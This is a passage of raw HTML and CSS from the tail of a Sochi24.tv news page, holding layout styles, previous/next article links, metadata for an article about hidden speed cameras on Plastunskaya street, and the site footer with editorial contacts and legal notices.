></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_295 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><style>.tdi_295{margin-bottom:0!important}@media (max-width:767px){.tdi_295{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_295.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_295 .td-module-container{display:flex;flex-direction:column}.tdi_295 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_295 .td-image-container{display:block;order:0}.ie10 .tdi_295 .next-prev-title,.ie11 .tdi_295 .next-prev-title{flex:auto}.tdi_295 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_295 .tdb-next-post .td-next-prev-image{display:initial}.tdi_295 .next-prev-title{display:flex;align-self:center}.tdi_295 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_295 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_295 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_295 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_295 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_295 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_295 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_295 .tdb-next-post a{font-size:18px!important}.tdi_295 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_295 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_295.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_295 .tdb-next-post{padding:5px 10px 18px}.tdi_295 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_295 .tdb-next-post a{font-size:16px!important}.tdi_295 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_295 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_295.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_295 .tdb-next-post{padding:10px}.tdi_295 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_295 .tdb-next-post a{font-size:13px!important}.tdi_295 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_295 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/podrobno-pervyj-shag-vo-vzrosluju-zhizn/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2024/07/maxresdefault-7-1-1068x601.jpg" title="ПОДРОБНО: Первый шаг во взрослую жизнь" width="1068" height="601"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/podrobno-pervyj-shag-vo-vzrosluju-zhizn/">ПОДРОБНО: Первый шаг во взрослую жизнь</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/i-pesn-zavodit-i-skazku-govorit-v-odnom-iz-skverov-sochi-poyavilsya-kot-uchenyj/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2024/07/koshka-e1720105781841.jpg" title="И песнь заводит, и сказку говорит: в одном из скверов Сочи появился кот-ученый"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/i-pesn-zavodit-i-skazku-govorit-v-odnom-iz-skverov-sochi-poyavilsya-kot-uchenyj/">И песнь заводит, и сказку говорит: в одном из скверов Сочи появился кот-ученый</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_296 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_296" ><div id=tdi_296 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Лидия Виленская"><meta itemprop="url" content="https://sochi24.tv/author/writ4/"></span><meta itemprop="datePublished" content="2024-07-04T18:03:43+03:00"><meta itemprop="dateModified" content="2024-07-04T18:03:43+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/skrytye-kamery-na-plastunskoj-narushil-skorostnoj-rezhim-poluchil-shtraf/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="Скрытые камеры на Пластунской: нарушил скоростной режим - получил штраф"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/uploads/2024/07/oblozhka-5-1.jpg"><meta itemprop="width" content="749"><meta itemprop="height" content="406"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_297" class="tdc-zone"><div class="tdc_zone tdi_298  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_298{min-height:0}.tdi_298>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_297_rand_style td-element-style" ></div><div id="tdi_299" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_300  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_300,.tdi_300 .tdc-columns{min-height:0}.tdi_300,.tdi_300 .tdc-columns{display:block}.tdi_300 .tdc-columns{width:100%}.tdi_300:before,.tdi_300:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_300{margin-left:-15px;margin-right:-15px}.tdi_300 .tdc-row-video-background-error,.tdi_300>.vc_column,.tdi_300>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_300{margin-left:-10px;margin-right:-10px}.tdi_300 .tdc-row-video-background-error,.tdi_300>.vc_column,.tdi_300>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_300{margin-left:0;margin-right:0}.tdi_300 .tdc-row-video-background-error,.tdi_300>.vc_column,.tdi_300>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_300{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_300 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_300{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_300{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_300{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_299_rand_style td-element-style" ><style>.tdi_299_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_302  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_302{vertical-align:baseline}.tdi_302>.wpb_wrapper,.tdi_302>.wpb_wrapper>.tdc-elements{display:block}.tdi_302>.wpb_wrapper>.tdc-elements{width:100%}.tdi_302>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_302>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_304  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_304{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_304,.tdi_304 .tdc-inner-columns{display:block}.tdi_304 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_304{margin-left:0;margin-right:0}.tdi_304>.vc_column_inner,.tdi_304>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_304{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_304 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_304{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_304{margin-bottom:30px!important}}@media (max-width:767px){.tdi_304{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_306  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_306{vertical-align:baseline}.tdi_306 .vc_column-inner>.wpb_wrapper,.tdi_306 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_306 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_306 .vc_column-inner,.tdi_306 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_306 .vc_column-inner>.wpb_wrapper,.tdi_306 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_307 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_307" ><style>.tdi_307{margin-top:-12px!important}@media (max-width:767px){.tdi_307{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_307 .tdb-logo-a,.tdi_307 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_307 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_307 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_307 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_307 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_307 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_307 .tdb-logo-img-wrap{display:block}.tdi_307 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_307 .tdb-logo-text-title{display:block;color:#fff}.tdi_307 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_307 .tdb-logo-icon{top:0;display:block}.tdi_307 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_309  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_309{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:60%!important}}@media (max-width:767px){.tdi_309{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_310 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_310" ><style>.tdi_310{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_310{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_310{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_310{width:40%!important}}</style><style>body .tdi_310 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_310 ul li a{justify-content:flex-end}body .tdi_310 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_310 ul li{margin-right:12px}body .tdi_310 ul li:last-child{margin-right:0}body .tdi_310 a,body .tdi_310 .td-blm-sub-icon{color:#fff}body .tdi_310 li.current-menu-item>a,body .tdi_310 li.current-menu-ancestor>a,body .tdi_310 li.current-category-ancestor>a,body .tdi_310 li.current-page-ancestor>a,body .tdi_310 a:hover,body .tdi_310 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_310 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_310 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_310 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_310 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_310 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_310 ul li{margin-right:6px}body .tdi_310 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_310 ul{text-align:center;justify-content:center}body .tdi_310 ul li a{justify-content:center}body .tdi_310 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_310 ul li{margin-right:20px}body .tdi_310 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_310 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_312  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_312{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_312,.tdi_312 .tdc-inner-columns{display:block}.tdi_312 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_314  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_314{vertical-align:baseline}.tdi_314 .vc_column-inner>.wpb_wrapper,.tdi_314 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_314 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><style>.tdi_315{padding-right:20px!important}@media (max-width:767px){.tdi_315{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_315{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_315{padding-right:0!important}}</style><style>.tdi_315{text-align:left!important}.tdi_315 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_315 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_315 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_316 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_316" ><div id=tdi_316 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_318  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_318{vertical-align:baseline}.tdi_318 .vc_column-inner>.wpb_wrapper,.tdi_318 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_318 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_318{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_318{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-left:20px!important}}@media (max-width:767px){.tdi_318{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_319 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_319" ><style>.tdi_319{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_319{padding-bottom:15px!important}}@media (max-width:767px){.tdi_319{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_320 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_320 .tdm-title-line{width:2px;height:15px}.tdi_320 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_320 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_321 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_321" ><style>.tdi_321{margin-bottom:0!important}</style><style>body .tdi_321 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_321 ul li a{justify-content:flex-start}body .tdi_321 .td-blm-menu-item-txt{flex-grow:1}body .tdi_321 a,body .tdi_321 .td-blm-sub-icon{color:#fff}body .tdi_321 li.current-menu-item>a,body .tdi_321 li.current-menu-ancestor>a,body .tdi_321 li.current-category-ancestor>a,body .tdi_321 li.current-page-ancestor>a,body .tdi_321 a:hover,body .tdi_321 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_321 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_321 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_321 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_321 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_321 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_321 li{font-size:12px!important}}@media (max-width:767px){body .tdi_321 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_321 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_323  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_323{vertical-align:baseline}.tdi_323 .vc_column-inner>.wpb_wrapper,.tdi_323 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_323 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_323{width:27%!important}@media (max-width:767px){.tdi_323{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_324 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_324" ><style>.tdi_324{padding-right:20px!important}@media (max-width:767px){.tdi_324{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_324{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_324{padding-right:0!important}}</style><style>.tdi_324{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_324 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_324 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_324 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_325" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_326  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_326,.tdi_326 .tdc-columns{min-height:0}.tdi_326,.tdi_326 .tdc-columns{display:block}.tdi_326 .tdc-columns{width:100%}.tdi_326:before,.tdi_326:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_326{margin-left:-15px;margin-right:-15px}.tdi_326 .tdc-row-video-background-error,.tdi_326>.vc_column,.tdi_326>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_326{margin-left:-10px;margin-right:-10px}.tdi_326 .tdc-row-video-background-error,.tdi_326>.vc_column,.tdi_326>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_326{margin-left:0;margin-right:0}.tdi_326 .tdc-row-video-background-error,.tdi_326>.vc_column,.tdi_326>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_326{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_326 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_326{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_326{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_326{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_325_rand_style td-element-style" ><style>.tdi_325_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_328  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_328{vertical-align:baseline}.tdi_328>.wpb_wrapper,.tdi_328>.wpb_wrapper>.tdc-elements{display:block}.tdi_328>.wpb_wrapper>.tdc-elements{width:100%}.tdi_328>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_328>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_330  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_330{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_330,.tdi_330 .tdc-inner-columns{display:block}.tdi_330 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_332  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_332{vertical-align:baseline}.tdi_332 .vc_column-inner>.wpb_wrapper,.tdi_332 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_332 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_333 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_333" ><style>.tdi_333{padding-right:20px!important}@media (max-width:767px){.tdi_333{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_333{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_333{padding-right:0!important}}</style><style>.tdi_333{text-align:left!important}.tdi_333 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_333 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and 